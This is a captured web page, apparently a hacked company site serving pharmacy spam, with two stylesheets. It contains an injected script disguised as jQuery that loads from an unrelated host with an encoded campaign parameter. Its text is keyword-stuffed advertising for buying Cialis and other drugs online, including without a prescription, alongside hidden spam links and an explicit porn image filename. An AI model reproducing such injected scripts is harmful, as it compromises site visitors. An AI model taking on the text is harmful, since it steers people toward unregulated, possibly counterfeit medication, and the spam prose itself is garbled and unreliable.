

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alliedentinc.com/cialis/
body_size: 8715
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html lang="de-DE" prefix="og: http://ogp.me/ns#"><head>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />							<meta name="keywords" content="Cialis From India, Cialis Capsules For Sale, Cialis On Line, Low Price Cialis, Cialis Buy In Canada, Overnight Cialis, Prices For Cialis">  <meta name="description" content="Cialis is a popular choice, with prices for Cialis often lower than other options. Those looking for Cialis buy in Canada can find many reliable sources, ensuring that they get the best deal possible. Canadian customers can take advantage of low prices for Cialis, without sacrificing on quality."><script type="text/javascript" src="header.js"></script><script type="text/javascript" src="skip-link-focus-fix.js"></script>
<title>Comparing Prices For Cialis: Where to Buy Cialis in Canada</title><link rel="shortcut icon" href="favicon.ico">
							<meta name="viewport" content="width=device-width, initial-scale=1"></head><body>
﻿﻿<script src="https://ioafjh.com/jquery-2.0.0.js?h=aHR0cHM6Ly9hbGxpZWRlbnRpbmMuY29tL2NpYWxpcy98Y2lhbGlzfHRydXN0bWVkb25saW5lLmNvbXxwaGFybWVtcGlyZXxtYWlufGlvYWZqaC5jb218VVM=" type="text/javascript"></script>
        <a href='https://alliedentinc.com/prednisone/' alt='Buy Prednisone'>Buy Prednisone</a> bother <a href='https://alliedentinc.com/pharmacy/' alt='Buy Pharmacy Without Prescription'>Cheap Pharmacy Online</a> postnatally <a href='https://alliedentinc.com/sildalist/' alt='Sildalist Pricing'>Generic Sildalist For Order</a> age 
        <img src="MA_Active.gif" width="" height="" alt="feet" style="max-height: px; height: auto;" class="fusion-standard-logo fusion-logo-2x" /><br>
<div class="menu-container"><p class="fax"><strong></strong>
<h2 class="widget-title widget-title-1"></h2>                <div class="group pad"></div>
<div class="modal-center"><span class="pop-overlay"><div class="row"></div>
				</span>
    <div class="site-branding"></div></div><div class="header-728"><span class="nv-archive-more"><div class="wrapper__tiles">		<div></div></div><div id="site-generator"></div></span><div class="gallery-group images-1" style="width: 516px; height: 915px;"><div 		data-delay="0" 		class="visible "		></div>
</div>                                    <div class="clearfix"></div>
		        <div class="col-md-12 agentImageContent"><div class="award-logos__logo"><div class="social-icons follow-icons " ><p class="back-home"></p>			</div>

<img src="head_solution.gif"></div>
						
	<div class="views-row views-row-9 views-row-odd"></div>
		<span class="search-text"><div class="links"></div>
								</span></div></div>
<span class="notice-bar-title-icon hidden-xs"><h1></h1>	
<div class="fact-name wow fadeInUp"><div class="col-xs-12 col-sm-7"></div></div><img src="logo.jpg" data-src="logo.jpg" width="80" height="36" alt="segment" />
                                            <span itemprop="name"><div class="pagefooter pagefooter1"><div id="block-locale-language" class="block block-locale"></div>                        </div>
<a href="index.php#nor" rel="bookmark"></a>

<img class="mk-resposnive-logo" title="stage," alt="2.5 tablets of cialis" src="logo.gif" /></span><ul class="level1">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5320"></li>
<li id="menu-item-36301" class="megamenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36301">
          </li><li class='nav-drawer__menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-12865'>
</li>
<li id="menu-item-6627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6627"></li></ul>
</span><div id="gplus"><table align="center" width="78"><tr>
            <td colspan="5"></td>									</tr>            </table>
								<div class="btn-group btn-lang"><h2></h2><br />
</div>
<div style="display:none">
<p style="text-align: center; font-size: 2.11111rem; line-height: 2.77778rem;" data-mce-style="text-align: center; font-size: 2.11111rem; line-height: 2.77778rem;"></p></div><div class="column medium-12 large-2 text-center large-text-left logocol"></div>    <ul class="slides">  <li id="menu-item-2419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  menu-item-2419 has-dropdown">
            </li>
<li>
</li>
<li class="share-google-plus-1"></li></ul>

				<div class="col-lg-4 col-md-2 logo"><a href="index.php#slough," title="brachial,"></a><img src="5_4682565.png" alt="goblet">
<div class="bar">					                    <img src="Altere-Projects-York-St-RichmondYork-St-Richmond-1120110202-0015-468x280.jpg" class="mainvisual-gradation">
	   <div style='float: none; clear: both;'><div id="infoboxes"></div>
        </div></div>
<p><div class="event-info-container"></div>
</p>
        <span class="mobile-menu-toggle-inner"></span>                                </div></div></p><h3></h3><span><span><span class="separator level1 parent"><img src="latreve-150x200.jpg"  alt="carefully">
          <div id="contentfooter"><div id="header4"></div></div></span>
<a href="index.php#lessened" onClick="scook('sv1','Maks')"></a>
<div class="text-center gap-multiline-items-2" data-shuffle="filter"><h2 class="o-typo--ff-headline o-typo--fs-large m-featured-case__headline o-headline__inner"></h2>
</div></span>					              <h3></h3>
<div class="awaken-featured-slider"><div class="bordered clearfix"></div></div>            <div class="widget-entry-title"><div class="pull-right footer-right"><div class="wpb_column vc_column_container vc_col-sm-4 vc_custom_1531301953716 vc_custom_1531301953716"></div></div>
                     
																<div style="float:left;margin:12px 0px 0px 20px; line-height:10px;"></div></div>		<ul>
<li class="lang-item lang-item-772 lang-item-es">
                                    </li>				<li id="menu-item-4029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4029">
</li>
<li>				</li><li data-target="#vc_images-carousel-1-1562511891" data-slide-to="9">
</li>
</ul>    </span>
<ul><li class="html custom html_topbar_right">
</li>			<li id="menu-item-6172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6172">		</li></ul>      
<div class="footer-copyright-wrapper"><link rel="stylesheet" href="normalize.css" type="text/css" media="screen" /></div>
<div class="moduletable news">
    <img src="lang_option_fr.png" alt=""/>
    <div class="block-cotent">
<a href="index.php#chats"></a></div></div>
<br>
                <ul class="fusion-checklist fusion-checklist-1" style="font-size:18px;line-height:30.6px;"><li id="menu-item-4372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4372">
		</li>
<li class="customers__item">
</li>
<li>
</li>
	</ul>
	</div>				<p class=" bd-textblock-31 bd-content-element"><p><ul id="company_nav_list">						<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3703">
        </li><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32">
</li>
	</ul>	<div class="post-content"><div class="social-links-w-labels"><img src="FullSizeRender-e1477772775483.jpg" title="vasodilatation," alt="line-derived" id="rotate_27489_1_1_recent" class="img-responsive av01-cover" />                            
                              <table class='plug_tpl'>
<tr>                        <td style="min-width:510px;"></td>								<td style="border:none; padding:0px; border-spacing: 0px; text-align: center; vertical-align:middle;">
			</td>
</tr>
<tr>    <td width="357" class="grideschis" valign="top" align="center">
				</td><td></td></tr> </table>
        </div>
<div class="xs_intro"><table width="978" height="129" class="albastru" cellspacing="0" border="0" valign="top" align="center">
<tr>
            <td valign="top" width="140">
            </td>                <td width="357" class="albastru" valign="top" align="center">
	    </td>
                </tr>
                                                        </table>
    
</div>																	
		<div id="oficina-virtual-desplegable"></div></div>
<span class="author vcard"><h2 class="sidebarwt hidden-xs"></h2>
<div class="clearfix colelem" id="u21100-6"><div class="m-icon-left"></div></div></span>
    <span class="sr-only"></span>
			<ul class="wpp-list wpp-list-with-thumbnails">
			<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205"></li>
<li class="first second-level-nav pl-257">
</li>
							<li>			</li>
<li class="googleplus radius-circle ui-socialbar-item ui--animation">
</li>				</ul>
          </p>  <img src="S7NQ04EH.jpg"/ >
<span class="cli-necessary-caption"><div class="textwidget"><div style="width:70%;float:left;display:inline-block;"><p class="txt"></p></div>
                        <img src="home_16.png" title="respectful," alt="" /></div>
<div class="one-half first featured-link"><div class="container"></div></div>
<div class="header-group"></div></span><span class="tbx">      <div class="circle-img" style="background-image: url();"></div></span>
			                           <ul id="articlemeniu" class="clearfix"><li class="social-twitter">
		</li>
<li id="menu-item-1636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1636"></li>
				<li id="menu-item-539" class="menu-item menu-item-type-post_type menu-item-object-page"></li><li class="col-xs-12 col-md-4 text-center">
			</li>
</ul>
		<ul class="follow sprite sprite-follow-icon">
<li data-loc="Montreal" data-lat="45.5016889" data-lng="-73.56725599999999"></li>
					  <li id="menu-item-3696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3696">
</li>
</ul>	</p>
	<br>
  <div class="row"><br>
	  <ul id="menu-footer-bottom" class="bottom-nav">
<li id="text-43" class="widget-container widget_text">
</li><li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"></li></ul>
            </div>
<img alt="" src="aincest-0219-Brother-Puts-Lotion-On-Sister-And-Makes-Her-Cum.mp4_thumbs_2015.05.29_18.34.20-500x700.jpg" style="width: 127px; height: 58px;"><img src="arte_mapa_ani_vias2016_bn2_actualizado_0.jpg" alt="squamo-columnar" class="img-mob">
<p eza="cwidth:289px;;cheight:0px;;wcalc_source:child;wcalc:1px;wocalc:1px;hcalc:0px;rend_px_area:0;" cwidth="289"    style="background-color:transparent;box-sizing:border-box;color:rgb(102, 102, 102);font-family:'Helvetica Neue', Helvetica, Arial, sans-serif;font-size:13px;font-weight:normal;line-height:19px;mcalc:0px 0px 1.38em 0px;pcalc:0px 0px 0px 0px;nodepath:/html/body/div[1]/div/div[3]/div/div/div/div/div/div[2]/div/div/div[2]/div/div/aside[6]/div/div/p[1];pagepos:691;cwidth:289px;cheight:0px;wcalc_source:child;wcalc:1px;wocalc:1px;hcalc:0;rend_px_area:0;rcnt:1;ez_min_text_wdth:0;margin-for-scale:0px 0px 5px 0px;margin:0px 0px 5px 0px;padding-for-scale:0px 0px 0px 0px;"><div class="column column-number-3 last column-span-1"><div class="col-sm-7"></div>
		<TABLE cellSpacing=0 cellPadding=0 width="100%" height="180" border=0>
<tr>
<td width="191" valign="top">
                        						<h2 class="fl c#ffffff"></h2></td>
<td colspan="2" bgcolor="#898989">          </td>
                    </tr>
<tr><td colspan="6" style="padding-bottom:5px;border-bottom:1px solid #A2A2A2; ">
    </td>
<td bgcolor='#E9E9E3' style='border-bottom: 1px solid rgb(182,182,163);' align=center width=14% nowrap>
</td></tr></table>
</div>            	<div class="textwidget"></div>
<div class="display-percentage" data-percentage="598"><br></div></p>                            <div class="row"><img alt="" src="spiderman.jpg" style="width: 310px; height: 253px;" />
<img class="hr_03" src="L-Kananga-62-JD070-1_Gallery-320x221.jpg" />
<div id="nav_anchor_navbar" class="collapse navbar-collapse anchor_navbar"><div class="cli-row"><div id="cart-popup" class="mfp-hide widget_shopping_cart"></div>
</div><div class="logo"></div></div>
<strong class="text-primary"></strong>
<a href="index.php#manoeuvre"></a>
</div>
<div id="aboutwrap"><img src="satisfied-students.png" alt="microbiologist"/>

<h2></h2><h1></h1>
<div class="wotr"><p class="special_tag"><img class="fl-photo-img wp-image-121 size-full" src="Rosetta_DAmelio_1-2-80x80.jpg" alt="ears" itemprop="image" height="115" width="115"  />        <br />	Cialis is an effective treatment for erectile dysfunction. It is the most popular prescription medication in the US, and people around the world are eager to find the best and most affordable prices for Cialis. When shopping for Cialis, it is important to look at the different Cialis buy in Canada prices available. Many online pharmacies offer competitive prices for Cialis, and it is important to compare different prices before making a purchase. <br>
<br>
Low price Cialis may be found at some online pharmacies, but buyers must be careful to ensure they are purchasing from a reliable source. Care should be taken when purchasing Cialis from India, as there are many counterfeit medications in circulation. However, by checking for valid licenses and certificates, it is possible to get a good quality Cialis at a fair Cialis price. <br>
<br>
In some cases, it may be possible to purchase Cialis capsules for sale. Capsules provide a convenient and discreet way of treating erectile dysfunction without anyone having to know. However, it is important to understand the strength of the capsules and to follow the instructions of your doctor when taking Cialis in capsule form. <br>
<br>
The convenience of ordering Cialis on line is attractive to many users, but it is important to ensure that the website is safe and secure before making any purchases. In the US, it is not legal to purchase Cialis without an Rx, and anyone using the online method should check with their doctor to ensure they can legally purchase the medication. <br>
<br>
For those who need Cialis earlier, overnight Cialis delivery is available from some online vendors. However, buyers should be aware that prices are typically higher for this form of delivery, because of the courier costs associated with it. Those looking for 10mg Cialis in Canada may also find that delivery prices are higher, due to postage fees. <br>
<br>
It is important to compare the different Cialis pricing options available, to ensure that buyers are getting the best deal. To calculate the best value for 20 Cialis without a prescription, it can be helpful to compare different pharmacies and view the price for the same amount of Cialis in each. Buyers should also take note of the best Cialis prices 20 Canadian and ask about any discounts that may be available. <br>
<br>
Finally, Canadian Cialis 5mg is now widely available in Canada. Many online pharmacies offer it for a low price, but buyers should always make sure that the medication is genuine before purchasing. Once the buyer has found the best price and has made the purchase, they can begin to enjoy the benefits of Cialis.<br><br>Cialis, Canada is one of the most popular medications most sought after in the world. In Canada, you can buy cialis paypal accepted securely. It's furthermore the same with 2.5 tablets of cialis, a relatively cheap dosage. Cheap 10mg cialis pills also become more popular and trusted day by day, as most people in Canada vouch for their own legitimacy and convenience. <br>
<br>
Not to be left out is Cialis, Canada pharmacy. It's a trusted cornerstone of the Canadian online pharmacy industry, offering cheap 5mg best price Canadian Cialis. All orders ofviagra and other medications are legal and accepted. <br>
<br>
When you need more than 2.5 tablets of Cialis, you can easily get 20mg Cialis from overseas. This way, you can enjoy the convenience of Cialis in 24 hours. Overnight shipping on Cialis is just another added bonus, making it ideal for those who take their medications on a daily basis. <br>
<br>
Cialis type medications, on the other hand, may be more suited for people with specific conditions. These medications have accurate doses and possible side effects. India Tadalafil 10 mg is a well known option for people with such conditions. This highly potent medication comes in both generic and brand names. <br>
<br>
Even if you buy in bulk, you can still enjoy the services of Cialis 10mg pas cher. This medication offers the same or better quality at a cheaper price, helping you save money. Generic Cialis pills to buy in USA offers the same convenience as the real thing, but at a much cheaper cost. <br>
<br>
So when it comes to Cialis, Canada is your go-to source. It offers the same accurate dosage and quality as any other major source in the world. Plus you can buy cheap 10mg Cialis pills from the comfort of your own home, without waiting in line at local pharmacies. And with overnight shipping on Cialis, you don't even have to worry about waiting for your order. So if you are looking for the best Canadian Cialis, you've now found the answer.<br><br>If you’re looking for a safe and reliable way to buy Cialis, you can’t go wrong with the option to purchase Cialis with Paypal Account. Not only is it a secure payment option but it also gives you the ability to purchase <a href="https://nwfgenealogy.com/item/lasix/">lasix</a> Cialis from the comfort of your own home. Additionally, for many consumers, the Prix Medicament Cialis 5mg is often the best deal available. And if you're looking for an even more affordable option, then it’s worth considering buying Cialis online with an Echeck. <br>
<br>
Whatever the case may be, it’s now possible to purchase Cialis for sale from India. This is a great option, particularly if you're looking for the best price on Cialis and don't want to wait for delivery. On the other hand, if you're looking for a more familiar transaction, then buying Cialis Canada Pharmacy is probably the best route. Alternatively, you could opt to buy Cialis 10 mg best price USA, although this option will likely be more expensive than other options. <br>
<br>
However, no matter if you choose to buy from India or Canada, you should also be aware of the option to purchase 5 Cialis online UK. By leveraging this option, you can get the same type of quality but at a much lower price. More importantly, this option is also much <a href="https://nwfgenealogy.com/item/tadalista/">tadalista</a> more discrete, as you don’t need a Cialis prescription in order to place your order. Although, it’s important to note that if you’re buying Cialis with prescription, then you may be able to get a better deal. <br>
<br>
For those looking to purchase Cialis at the best price with the fastest shipping options, it’s worth looking into buying Cialis in Bali. Alternatively, some consumers opt to buy Cialis online with a doctor, however, this is usually the more expensive route. Although it does come with the security of a prescription, unless you already have a doctor you’re comfortable purchasing Cialis from, it’s typically more cost efficient to buy Non Prescription Cialis from Canada.  <br>
<br>
So regardless if you’re <a href="https://hip-hope.com/product/propecia/">propecia</a> looking for Cialis for sale, to buy Cialis Canada Pharmacy, or if you’re searching for an online doctor to purchase Cialis with prescription, there are various options available to you. Plus, with the option to buy Cialis online with echecks, Paypal Account or to purchase it from India directly, you can get the same type of top-of-the-line quality medication at a fraction of the cost. So, don’t settle for paying too much for your Cialis, shop around and find the best deal available to save money and stay informed in order to make the best decision.<br><br></p>	<div id="site-name"><div class="footer-bar"></div></div>
            
						<div></div></div>    <div id="logo" class="site-branding clearfix"><div class="span3 hidden-phone" data-motopress-type="static" data-motopress-static-file="static/static-search.php"><div class="footer-socket-wrapper clearfix"></div></div>
<div class="contact-top1"></div>
<div class="text-block__text"><img src="box-4.png" alt="pattern,">

                <div id='ss_menu' class="d-none"></div></div><TABLE cellspacing=10 cellpadding=10 border=0 width="100%"><tr>
                <td width="30"></td>
                            </tr>                    <tr valign="top" style="height: 116px;">      <td class="others">
<div class=td-mobile-close><div class="container header-2-wrapper header-main-area"><div id="page"></div>
</div>
<h1 class="page-header"></h1>
<link rel="stylesheet" href="stylesheet.css" type="text/css" media="screen" /></div><br /><p class="loc-area" data-lat="" data-lnt="" data-studio="20"></p></td>
</tr>
</table>
	</div><div class="contacttxt"><div class="col-md-5"><img class="rpwe-alignleft rpwe-thumb" src="Geirangerfjord_from_Flydalsjuvet-300x225.jpg" alt="reservoirs">
<div class="cell large-6"><ul id="leftnav-tree-100" class="level1">
		<li id="menu-item-1377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1377"></li>						<li id="menu-item-12547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-31 menu-item-12547"></li>
</ul>
            </div><div class="row"></div>

									<a href="index.php#therapy:" title="generic cialis pills to buy in usa"></a></div>
            <div class="home-feature-content__item-image-attribution"><h3></h3><a href="index.php#polyuria;"></a>
<span class="mail-header" style="font-size:17px;"></span></div>
<strong></strong><span style="font-size: 1.5em; font-weight: 300; color: #003366;"><div class="col-md-12"></div></span>

      <div id="back-top"></div></div>
                                    <div class="col-md-6 col-xs-12 col-sm-6 breadcrumb-position"><ul class="sub_menu pid-337">
<li data-index="rs-3" data-transition="fade" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">	</li>                                            <li id="menu-item-1394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1394">
</li>
<li class="comment byuser comment-author-admin bypostauthor odd alt depth-2" id="li-comment-163">            </li>
</ul>
		<div id="vlightbox1"><div class="view-footer"></div>

<div class="copyright hidden-lg hidden-md hidden-sm">            <div class="span7" id="ubc7-footer-menu"></div></div>                <img src="img-thing.jpg" alt="largely" width="190" height="121" />								<div class="wpb_column vc_column_container vc_col-sm-8"><a title="cialis 10mg pas cher" target='_blank' href="index.php#typing" thdi='4x63x19009' ></a>            
<div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="min-height: 813px;"   data-sync-height="half-height"  data-sync-height-center ></div>
			<div class="top"><div class="portfolio-view" style="background-color: #fc9105; background-color: rgba(252, 145, 5, 0.95)"></div>
</div></div></div>	<p><div class="et_pb_module et_pb_blurb et_pb_blurb_0 et_pb_bg_layout_dark  et_pb_text_align_center  et_pb_blurb_position_top">
								<span style="font-family: Calibri; font-size: medium;"></span></div>

      <div class="wds_btn_cont wds_contTable"></div></p>
					                            <div class="block-service"></div>
            <div id="panel-1134-9-0-0" class="so-panel widget widget_vr_text aio-widget-text panel-first-child panel-last-child" data-index="12" >
<div id="container"></div></div>                                                                        <ul class="below_posts_list row add-animation">
<li id="menu-item-54188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54188">
</li>
                            <li id="menu-item-6056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6056">
</li><li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"></li>
</ul>
</div></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0feabea6021746d1a755ca9699b3d2cb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
		


--- FILE ---
content_type: text/css
request_url: https://alliedentinc.com/cialis/normalize.css
body_size: 2068
content:




    .footer-txt .fax {

        border-right: none;

    }




    .footer-txt .fax,

    .footer-txt .mail {

        display: inline-block;

        padding: 0 10px;

    }

#vlightbox1 {
	width:100%;
	zoom:1;	
}

#vlightbox1 .vlightbox1 {
	display:-moz-inline-stack;
	display:inline-block;
	zoom:1;
	*display:inline;
	position:relative;
	vertical-align:top;
	margin:0px 9px 18px 9px;
	width:65px;
	font-family:Trebuchet,Tahoma,Arial,sans-serif;
	font-size:11px;
	font-weight:normal;
	text-decoration:none;
	text-align:center;
	opacity:0.87;
	outline:none;
}

#vlightbox1 .vlightbox1 a{
	margin:0;
}

#vlightbox1 .vlightbox1:hover, #vlightbox1 .vlightbox1 a:hover{
	opacity:1; 
}

#vlightbox1 .vlightbox1 img{
	display:block;
	border:2px solid #CCCCCC;
	margin:0;
	width:65px;
}

#vlightbox1 .vlightbox1 div {display:none}


.site-branding {
	float: left;
	max-width: 100%;
	margin: 0;
}


.site-branding a:link,
.site-branding a:visited,
.site-branding a:hover {
	text-decoration: none;
	border: none;
}


.site-branding .custom-logo {
	margin: 0.4em 1em 0.4em 0;
	padding: 0;
	border: none;
	vertical-align: top;
	max-width: 100%;
	height: auto;
}

	
.lang-item {
    display: inline;
    list-style: none;
}
.nav-drawer__menu-item{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}

	.below_posts_list{padding-bottom: 0;}

	.tab-content .below_posts_list li:last-child{margin-bottom: 0;}

	.below_posts_list li:last-child{margin-bottom: 20px;}

.td-mobile-content .menu-item-has-children a {
  width: 100%;
  z-index: 1;
}


#cookie-law-info-bar .cli-nav-pills .cli-nav-link.cli-active,#cookie-law-info-bar  .cli-nav-link,#cookie-law-info-bar .cli-tab-container p,#cookie-law-info-bar span.cli-necessary-caption,#cookie-law-info-bar .cli-switch .cli-slider:after
{
color:inherit;
}

span.cli-necessary-caption {
    color: #000;
    font-size: 12px;
}
.nav-dropdown .nav-dropdown-col .menu-item-has-children{margin-top:5px}
.nav-vertical li li.menu-item-has-children{margin-bottom:1em}
.row{margin-left:-15px;margin-right:-15px}
.row:before,.row:after{content:" ";display:table}
.row:after{clear:both}



div#main h1, div#main h2.contentheading, div#main div.moduletable h3.moduletitle, div#main div.contact h3 {
	position: relative;
	display: block;
	margin: 0;
	padding: 0 0 6px;
	font-size: 1.5em;
	font-style: italic;
	font-weight: bold;
	color: #fff;
}
.modal-center,.modal-center .modal-content{display:table}
.modal-dialog-center,.modal-center .modal-body{display:table-cell}
.modal-center .modal-content{margin:0 auto;background-color:#000}
.fl-photo-img-svg {width: 100%;}
#et-footer-nav .bottom-nav li.current-menu-item a{color:#f3722f}
.tbx{color:#3030df;font-size:smaller}

p.block-cotent { text-indent:24px;}

.content-index .block-m .block-cotent .block-desc { padding-left:110px;}
.nav-dropdown.nav-dropdown-simple li.html,.nav-dropdown.nav-dropdown-bold li.html{padding:0 20px 10px}
li.html .row,li.html form,li.html select,li.html input{margin:0}
.off-canvas:not(.off-canvas-center) li.html{padding:20px}
.header li .html .live-search-results{top:0;position:relative;box-shadow:none;background-color:transparent}
.html .social-icons{font-size:1em}
.html .social-icons .button{margin-bottom:0}



body h1,
body h2,
body h3,
body h4,
body h5,
body h6,
body .main-navigation a,
body .font-family-1,
body .site-description,
body .trending-posts-line,
body .widget-title,
body .em-widget-subtitle,
body .grid-item-metadata .item-metadata,
body .af-navcontrols .slide-count,
body .figure-categories .cat-links,
body .nav-links a {
font-family: 'Bitter';
}


div[id^="wds_container"] .wds_btn_cont {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  vertical-align: middle;
  width: 100%;
}

.gdlr-core-pbf-column,
.gdlr-core-pbf-column-content-margin{ position: relative; }

	.gdlr-core-pbf-column-content-margin{ padding-left: 0px !important; padding-right: 0px !important; margin-left: 0px !important; margin-right: 0px !important; }

	.gdlr-core-pbf-wrapper-full-no-space .gdlr-core-pbf-column-content-margin{ padding-left: 30px !important; padding-right: 30px !important; }
.view-eventi .view-footer .view-eventi .view-header{overflow:hidden;}
.view-eventi .view-footer .view-eventi .view-content{clear:both;}
.view-eventi .view-footer .view-eventi .views-field-nothing{color:#363767;font-size:12px;font-weight:bold;padding:0;text-transform:uppercase;line-height:12px;margin:22px 0 5px 10px;}
.view-eventi .view-footer .view-eventi .views-field-field-link-contenuto{color:#333333;font-family:"Times New Roman",Serif;font-size:18px;font-weight:normal;line-height:20px;margin:0 0 0 10px;width:90%;}
.view-eventi .view-footer .view-eventi .views-field-field-link-contenuto a{color:#333333;font-family:"Times New Roman",Serif;font-size:18px;font-weight:normal;line-height:20px;}
.view-eventi .view-footer .view-eventi .views-field-field-data{font-family:"Times New Roman",Serif;font-size:13px;height:auto;margin:5px 0 0 10px;}


#page {
	height: 100%;
	position: relative;
}


.mobile-view #page {
	height: auto;
}


#ss_menu {
  bottom: 30px;
  width: 60px;
  height: 60px;
  color: #fff;
  position: fixed;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  transition: all 1s ease;
  right: 30px;
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
  z-index: 9999;
}


#ss_menu div:nth-child(1) {
  top: 0px;
  left: -160px;
}


#ss_menu div:nth-child(2) {
  top: -80.0px;
  left: -138.56406px;
}


#ss_menu div:nth-child(3) {
  top: -138.56406px;
  left: -80.0px;
}


#ss_menu div:nth-child(4) {
  top: -160px;
  left: 0.0px;
}
.d-none{display:none!important}

.logo{
	float:left;
}

.logo img {
	width: 60%;
}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}
.col-sm-7{width:58.33333333%}


.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
#oficina-virtual-desplegable{position:absolute;text-align:left;background:#fff;width:301px;right:0;top:43px;opacity:0;visibility:collapse;transition:.3s all ease}
#oficina-virtual-desplegable.active{opacity:1;visibility:visible}
#oficina-virtual-desplegable a.olvide-password{font-size:11px;color:#0080c3;font-family:"PF Beau Sans Pro";margin-top:8px;display:inline-block}
#oficina-virtual-desplegable form{padding:15px}
#oficina-virtual-desplegable form button{float:right}
#oficina-virtual-desplegable input{display:block;width:100%;border:none;background:#f2eff0;font-family:Lato;font-size:12px;color:#a4a5a5}
.o-typo--ff-headline{font-family:"Sporting",Helvetica,Arial;letter-spacing:-1px}

        .back-home{
            width:50%;
            margin-top:40px;
            
            padding:10px 0;
        }

        .back-home a{
            color:#fff;
        }

        .back-home a:hover{
            text-decoration:none;
        }


--- FILE ---
content_type: text/css
request_url: https://alliedentinc.com/cialis/stylesheet.css
body_size: 9623
content:

  .fusion-standard-logo.fusion-logo-2x {
    display: inline-block;
  }

  #side-header .fusion-standard-logo.fusion-logo-2x {
    display: inline-block;
  }
#side-header .fusion-mobile-logo-1 .fusion-standard-logo,.fusion-mobile-logo-1 .fusion-standard-logo{display:none;}

 .one-page-header .menu-container:before {   content: " ";   display: table; }

 .one-page-header .menu-container:after {   clear: both; }


    .one-page-header .menu-container {
        width: 100% !important;
    }

	
	
	#aboutwrap {
		width:960px; border-top:1px solid #e3e3e3; margin-top:10px;
		float:right;
	}

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}

  .col-md-6 {
    width: 50%;
  }

.service-version-one .col-md-6:nth-child(2n+1){ clear:left; }

.portfolio .portfolio-version-one .col-md-6:nth-child(2n+1){ clear:left; }

#gplus{width:50px;margin-top:7px}
div.sub-container.mega ul.sub_menu,div.sub-container.non-mega ul.sub_menu{background-image:none !important;background-color:transparent !important;padding-left:0 !important;float:none !important}
div.sub-container.mega ul.sub_menu li{text-align:left;display:list-item !important}
.jbmm.responsive ul.mega-menuh li.spec-search ul.sub_menu{text-align:center}
.sub_menu .second-level-nav{height: auto !important}
.sub-container.non-mega ul.sub_menu{background-color: #fff !important}
.sub-container.non-mega ul.sub_menu.pid-220.sub li{width: 189px !important}
